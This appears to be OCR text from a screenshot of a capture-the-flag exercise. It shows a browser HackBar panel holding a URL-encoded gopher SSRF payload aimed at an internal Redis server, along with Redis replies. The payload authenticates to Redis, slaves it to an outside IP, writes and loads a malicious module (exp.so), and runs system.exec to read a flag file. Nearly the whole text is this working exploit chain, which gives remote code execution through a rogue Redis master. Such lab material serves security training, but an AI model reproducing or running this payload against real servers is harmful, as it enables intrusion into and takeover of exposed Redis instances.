 string(210) "+OK +OK Already connected to specified master +OK +OK -ERR Error loading the extension. Please check the server logs. -ERR unknown command `system.exec`, with args beginning with: `cat${IFS}/flag`,
+OK "
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ce7ea55f-5924-43fb-a41c-25b157f65a7e.node5.buuoj.cn:81/?
url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%25241
4%250D%250A47.236.106.198%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%2
50A%25245%250D%250A%2Ftmp%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250A
exp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%250D%250A%252A2%250D%250A%252411%250D%250
Asystem.exec%250D%250A%252414%250D%250Acat%2524%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A